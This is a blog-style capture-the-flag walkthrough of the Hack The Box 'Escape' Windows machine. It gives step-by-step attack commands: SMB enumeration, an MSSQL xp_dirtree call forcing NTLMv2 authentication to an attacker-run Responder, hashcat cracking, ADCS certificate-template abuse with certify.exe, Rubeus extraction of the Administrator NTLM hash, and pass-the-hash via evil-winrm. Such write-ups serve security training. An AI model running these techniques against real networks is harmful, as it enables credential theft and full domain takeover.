Hello everyone, in this Blog post we will be rooting Windows Machine from Hack the Box – Escape. Let’s do it!
1)Starting off with a Nmap scan to see what ports are open on Remote Host:
nmap -sC -sV -A -T4 <TARGET_IP>
2)From here we can see that many ports are open, including the very interesting 1433 – MS SQL Server, however, we don’t have any creds to authenticate with at the moment, so let’s see what else is out there.
2.1)Always, more than important is to try to authenticate to SMB Share (445) as anonymous user, so let’s do it and see if something interesting can be found on the SMB Share:
smbclient -L //<TARGET_IP> -N
PDF document, sounds promising, let’s check it out!
Besides that I got a couple of potential usernames from the PDF itself, I got the username and password with Read Access to MS SQL Server, great! Let’s see if credentials are valid:

mssqlclient.py dc.sequel.htb/PublicUser:GuestUserCanWrite@<TARGET_IP>
3)Cool, we see that credentials are working, I connected to the MS SQL Server and listed all Databases.
3.1)What I always like to do when dealing with Windows / AD Machines and there is a MS SQL Server is to try NTLM Relay, or forcing MS SQL Server to reach out to Responder, so we can steal NTLMv2 hash and hopefully crack it with hashcat. In order to do so, fist:
3.1.1)Start Responder:
sudo python3 responder -I tun0 -dwPv3.1.2)Initate the connection from the MS SQL Server shell
xp_dirtree '\\<attacker_IP>\any\thing'3.1.3)And our responder catches NTLMv2 Hash!

3.1.4)We can crack the NTLMv2 Hash hashcat’s module 5600 and rockyou.txt, for that I will use bare metal for better performance:
hashcat -m 5600 hash.txt rockyou.txt
4)Great, we have the password for SQL_SVC Account, let’s see if the SQL_SVC is part of the Remote Management Users Group, which will grant us access via RDP:
evil-winrm -i <TARGET_IP> -u SQL_SVC -p REGGIE1234ronnieAnd we got a shell, awesome! However, we still can’t get user.txt
4.1) The path from here is clear we have to find the way to get a shell as Ryan.Cooper as that is the another user present on the system, and he has more privileges than our service account at the moment. I transferred the winpeas.exe and started the automated enumeration first:

4.2)Winpeas did find something interesting, and that is that ADCS is active, meaning that users are using certificates for authentication:

4.3)Great tool to abuse ADCS is certify.exe. I transferred it to the remote host and executed it, first step is to find the vulnerable certificate, if any.
.\certify.exe find /vulnerable
However, certify didn’t find any useful, vulnerable certificates at the moment, I will keep this in mind once when we have access as Ryan to check with his permissions again.
4.4)Time for manual enumeration, I found a very interesting directory called SQLServer, by checking it out I found Error Logs, it’s always worth trying for possible Error or Access Logs when dealing with a machine that has any type of DB running…

4.5)By enumerating Error Log, I can see that Ryan by accident entered his password once as a username, which resulted in password being stored in the cleartext:

5)Cool, we got Ryan’s credentials. Since he is also part of Remote Management Users Group we can authenticate as him now and get user.txt!

6)Before I started with usual enumeration process I wanted to check if I can find any vulnerable certificate with certify now as Ryan user:

And this time certify.exe was able to find vulnerable Certificate, awsome! So there is a few important things to mention here:
- The first one is to check the Enrollment Rights, to see how can Enroll, in this case, we can see that Domain Users can do so, and we as Ryan ser satisfy that requirement
- Next for further privilege escalation we need to know the CA Name, which is in this case: dc.sequel.htb/sequel-DC-CA
- Finally, we need Certificate Template Name: which is in this case UserAuthenication
6.1)Okay, now we have all the necessary information, let’s use certify.exe to request the certificate for the Administrator user, as we want to escalate our privileges:
./certify.exe request /ca:dc.sequel.htb\sequel-DC-CA template:UserAuthentication /altname: administrator/ca:is for the Certificate Name
/template is for the Tempalte name
/altname is for the user that we want to impersonate

6.2)This will print out the certificate in .pem format for us, in order to continue with this attack we will need to convert certificate from .pem to .pfx, and we can do that with openssl
6.3)Now make sure to copy everything from —–BEGIN RSA PRIVATE KEY—– … —–END CERTIFICATE—– and paste it our to our attack machine in the file called cert.pem. Now convert it to .pfx format:
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx6.4)Now upload cert.pfx back to the target host along Rubeus.exe and request the Kerberos Ticket using those 2:
.\Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /ptt /getcredentialsThis will give us the Kerberos Ticket if we want to conduct the Pass the Ticket Attack, but IT WILL ALSO give us the NTLM Hash for the Administrator User!

Notice that the NTLM Hash of Administrator is displayed:

7)From here we have 2 options, either to try to crack NTLM(SAM) hash with hashcat’s module 1000, or to simply conduct Pass-The-Hash attack and to authenticate to Remote Host as an Admin user via the NTLM hash. Many different tools can be used to this such as Psexec, wiemxec, etc. But I will go with evil-winrm in this case:
evil-winrm -i <TARGET_IP> -u administrator -H <HASH_VALUE>And we got root.txt GG!

Lessons Learned
1)It’s always a good reminder to check if we can use MS SQL Server to relay NTLMv2 Hash via Responder as it can be a quick way to obtain hashes for initial foothold.
2)Always enumerate the machine very carefully, and don’t rely too much on automated enumeration from various tools, for example, here it was easy to skip SQL Directory at all as we might not be paying enough attention and just glance through the system and files. I learned here to go step by step through every directory and to pay attention to every file in order to find valuable information for privilege escalation.
3) The third lesson that I learned while solving Escape is abusing ADCS when is active on Remote Host, I also learned about certify.exe and how it can help us in this process. Here the output of Winpeas was very useful as indicated that certificates are being used for client authentication, so keep that in mind as well!
4)Finally, I learned to obtain NTLM hash via the requested certificate for the target user with Rubeus.exe. I found this very useful as it gives you very quickly NTLM hash from the requested cert and enables you to progress further with the Pass-The-Hash attack.
Leave a Reply